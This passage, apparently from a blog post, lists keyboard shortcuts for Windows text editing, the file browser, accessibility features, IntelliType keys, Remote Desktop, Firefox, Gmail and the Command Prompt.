Ctrl + Right: Move cursor to the beginning of next word.
Ctrl + Up: Move cursor to beginning of previous paragraph. This and all subsequent Up/Down hotkeys in this section have only been known to work in Rich Edit controls.
Ctrl + Down: Move cursor to beginning of next paragraph.
Shift + Left: Highlight one character to the left.
Shift + Right: Highlight one character to the right.
Shift + Up: Highlight from current cursor position, to one line up.
Shift + Down: Highlight from current cursor position, to one line down.
Ctrl + Shift + Left: Highlight to beginning of previous word.
Ctrl + Shift + Right: Highlight to beginning of next word.
Ctrl + Shift + Up: Highlight to beginning of previous paragraph.
Ctrl + Shift + Down: Highlight to beginning of next paragraph.
Home: Move cursor to top of a scrollable control.
End: Move cursor to bottom of a scrollable control.
File Browser
Arrow Keys: Navigate.
Shift + Arrow Keys: Select multiple items.
Ctrl + Arrow Keys: Change focus without changing selection. "Focus" is the object that will run on Enter. Space toggles selection of the focused item.
(Letter): Select first found item that begins with (Letter).
BackSpace: Go up one level to the parent directory.
Alt + Left: Go back one folder.
Alt + Right: Go forward one folder.
Enter: Activate (Double-click) selected item(s).
Alt + Enter: View properties for selected item.
F2: Rename selected item(s).
Ctrl + NumpadPlus: In a Details view, resizes all columns to fit the longest item in each one.
Delete: Delete selected item(s).
Shift + Delete: Delete selected item(s); bypass Recycle Bin.
Ctrl while dragging item(s): Copy.
Ctrl + Shift while dragging item(s): Create shortcut(s).
In tree pane, if any:
Left: Collapse the current selection if expanded, or select the parent folder.
Right: Expand the current selection if collapsed, or select the first subfolder.
Numpad Asterisk: Expand currently selected directory and all subdirectories. No undo.
Numpad Plus: Expand currently selected directory.
Numpad Minus: Collapse currently selected directory.
Accessibility
Right Shift for eight seconds: Toggle FilterKeys on and off. FilterKeys must be enabled.
Left Alt + Left Shift + PrintScreen: Toggle High Contrast on and off. High Contrast must be enabled.
Left Alt + Left Shift + NumLock: Toggle MouseKeys on and off. MouseKeys must be enabled.
NumLock for five seconds: Toggle ToggleKeys on and off. ToggleKeys must be enabled.
Shift five times: Toggle StickyKeys on and off. StickyKeys must be enabled.
6.) Microsoft Natural Keyboard with IntelliType Software Installed
Win + L: Log off Windows.
Win + P: Open Print Manager.
Win + C: Open control panel.
Win + V: Open clipboard.
Win + K: Open keyboard properties.
Win + I: Open mouse properties.
Win + A: Open Accessibility properties.
Win + Space: Displays the list of Microsoft IntelliType shortcut keys.
Win + S: Toggle CapsLock on and off.
Remote Desktop Connection Navigation
Ctrl + Alt + End: Open the NT Security dialog.
Alt + PageUp: Switch between programs.
Alt + PageDown: Switch between programs in reverse.
Alt + Insert: Cycle through the programs in most recently used order.
Alt + Home: Display start menu.
Ctrl + Alt + Break: Switch the client computer between a window and a full screen.
Alt + Delete: Display the Windows menu.
Ctrl + Alt + NumpadMinus: Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt + PrintScreen on a local computer.
Ctrl + Alt + NumpadPlus: Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PrintScreen on a local computer.
Mozilla Firefox Shortcuts
Ctrl + Tab or Ctrl + PageDown: Cycle through tabs.
Ctrl + Shift + Tab or Ctrl + PageUp: Cycle through tabs in reverse.
Ctrl + (1-9): Switch to tab corresponding to number.
Ctrl + N: New window.
Ctrl + T: New tab.
Ctrl + L or Alt + D or F6: Switch focus to location bar.
Ctrl + Enter: Open location in new tab.
Shift + Enter: Open location in new window.
Ctrl + K or Ctrl + E: Switch focus to search bar.
Ctrl + O: Open a local file.
Ctrl + W: Close tab, or window if there's only one tab open.
Ctrl + Shift + W: Close window.
Ctrl + S: Save page as a local file.
Ctrl + P: Print page.
Ctrl + F or F3: Open find toolbar.
Ctrl + G or F3: Find next...
Ctrl + Shift + G or Shift + F3: Find previous...
Ctrl + B or Ctrl + I: Open Bookmarks sidebar.
Ctrl + H: Open History sidebar.
Escape: Stop loading page.
Ctrl + R or F5: Reload current page.
Ctrl + Shift + R or Ctrl + F5: Reload current page; bypass cache.
Ctrl + U: View page source.
Ctrl + D: Bookmark current page.
Ctrl + NumpadPlus or Ctrl + Equals (+/=): Increase text size.
Ctrl + NumpadMinus or Ctrl + Minus: Decrease text size.
Ctrl + Numpad0 or Ctrl + 0: Set text size to default.
Alt + Left or Backspace: Back.
Alt + Right or Shift + Backspace: Forward.
Alt + Home: Open home page.
Ctrl + M: Open new message in integrated mail client.
Ctrl + J: Open Downloads dialog.
F6: Switch to next frame. You must have selected something on the page already, e.g. by use of Tab.
Shift + F6: Switch to previous frame.
Apostrophe ('): Find link as you type.
Slash (/): Find text as you type.
Gmail Shortcuts
Note: Must have "keyboard shortcuts" on in settings.
C: Compose new message.
Shift + C: Open new window to compose new message.
Slash (/): Switch focus to search box.
K: Switch focus to the next most recent email. Enter or "O" opens focused email.
J: Switch focus to the next oldest email.
N: Switch focus to the next message in the "conversation." Enter or "O" expands/collapses messages.
P: Switch focus to the previous message.
U: Takes you back to the inbox and checks for new mail.
Y: Various actions depending on current view:
Has no effect in "Sent" and "All Mail" views.
Inbox: Archive email or message.
Starred: Unstar email or message.
Spam: Unmark as spam and move back to "Inbox."
Trash: Move back to "Inbox."
Any label: Remove the label.
X: "Check" an email. Various actions can be performed against all checked emails.
S: "Star" an email. Identical to the more familiar term, "flagging."
R: Reply to the email.
A: Reply to all recipients of the email.
F: Forward an email.
Shift + R: Reply to the email in a new window.
Shift + A: Reply to all recipients of the email in a new window.
Shift + F: Forward an email in a new window.
Shift + 1 (!): Mark an email as spam and remove it from the inbox.
G then I: Switch to "Inbox" view.
G then S: Switch to "Starred" view.
G then A: Switch to "All Mail" view.
G then C: Switch to "Contacts" view.
G then S: Switch to "Drafts" view.
List of F1-F9 Key Commands for the Command Prompt
F1 / right arrow: Repeats the letters of the last command line, one by one.
F2: Displays a dialog asking user to "enter the char to copy up to" of the last command line
F3: Repeats the last command line
F4: Displays a dialog asking user to "enter the char to delete up to" of the last command line
F5: Goes back one command line
F6: Enters the traditional CTRL+Z (^z)
F7: Displays a menu with the command line history
F8: Cycles back through previous command lines (beginning with most recent)
F9: Displays a dialog asking user to enter a command number, where 0 is for first command line entered.
Alt+Enter: toggle full Screen mode.
up/down: scroll thru/repeat previous entries
Esc: delete line
Note: The buffer allows a maximum of 50 command lines. After this number is reached, the first line will be replaced in sequence.
Helpful accessibility keyboard shortcuts
Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT +left SHIFT +PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds
Subscribe to:
Posts (Atom)
